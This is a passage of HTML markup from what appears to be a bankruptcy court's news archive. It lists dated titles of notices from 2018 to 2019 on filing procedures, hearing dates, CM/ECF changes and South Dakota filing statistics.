  <div class="views-row views-row-333 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
